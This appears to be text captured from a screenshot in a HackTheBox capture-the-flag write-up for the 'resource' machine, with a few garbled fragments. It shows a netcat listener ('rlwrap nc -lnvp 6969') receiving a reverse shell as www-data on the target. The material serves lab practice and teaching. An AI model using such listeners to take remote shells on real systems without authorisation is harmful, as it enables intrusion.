 sed@pop-os:~/Documents/GitHub/HackTheBox/resource.htb$ rlwrap nc -lnvp 6969
504 Gatew
Listening on 0.0.0.0 6969
Connection received on 10.129.173.4 33292
Linux itrc 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64 GNU/Linux
 09:42:45 up 10:41,  0 user,  load average: 0.06, 0.03, 0.00
nginx/1.
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
export TERM=xterm
whoami
www-data
$